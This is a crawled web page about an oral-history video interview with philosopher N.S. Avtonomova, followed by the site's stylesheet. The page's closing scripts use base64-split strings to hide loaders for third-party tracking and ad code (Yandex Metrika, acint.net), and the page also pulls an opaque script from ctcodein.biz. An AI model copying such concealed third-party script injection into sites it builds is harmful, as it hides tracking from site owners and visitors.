

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/1001.html
body_size: 2363
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/1001.html">
<title>Устная история. Беседа с Н.С. Автономовой</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Устная история. Беседа с Н.С. Автономовой</p></h2>
<div class="intro">

<p><iframe src="https://www.youtube.com/embed/zo8V7eynzSU" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>


</div></div>
<div class="full">

<p>Наталия Сергеевна Автономова&nbsp;— доктор философских наук, главный научный сотрудник сектора теории познания Института философии РАН, родилась в 1945 году. Ученый рассказывает о своем детстве, семье, творческой эволюции: расставании с серьезным увлечением музыкой и поступлении на филологический факультет МГУ, вспоминает о совместной работе с М. Л. Гаспаровым, поступлении в аспирантуру Института философии АН СССР, знаменовавшем еще одну смену специальности, и своей работе в секторе диалектического материализма под руководством В. А. Лекторского. В 90-е годы Наталья Сергеевна много преподавала заграницей. Вспоминая этот этап жизни, ученый рассказывает о взаимосвязи философов советского и постсоветского пространства и западных философов; об особенностях западной системы высших учебных заведений.</p>

<p>Устная история, 14 февраля 2014</p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/222.css
body_size: 1363
content:
@charset "utf-8";
/* CSS Document */

.table_opticaly{
	border-collapse: collapse;
	border-spacing: 0px;
background-repeat: no-repeat;
background-size: 100%;
height:100%;
padding:0px 0px;
vertical-align:top;
}
.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a:hover{
     display: block;  
     height: 100%;
	 background-color: #a98888;	 
	 text-decoration:none;
	 color: #ffffff;
    }
	
	.col-md-4 a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }


.td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{
	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;
	
	}
div.td_opticaly p {
	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}
	

.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-top:9px;
	margin-bottom: 5px;
	margin-left: 5px;
	
}

table.first_menu {
	align:center;
	
}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;
	
	}
	
.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }
	
.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
	
.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;
	
}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;
	
}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif); 
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	margin-left:15px;
	
	
}
.form-item{
	color:#737578;
	
	
}




#search-block-form{
    width:300px;
    height:28px;
	margin-left:15px;
    border-radius:15px;
    border:#737578 solid 2px;
	
   
    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:210px;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;
	
    }
#search-block-form .form-item input{
    font:17px; 
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }
	
::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

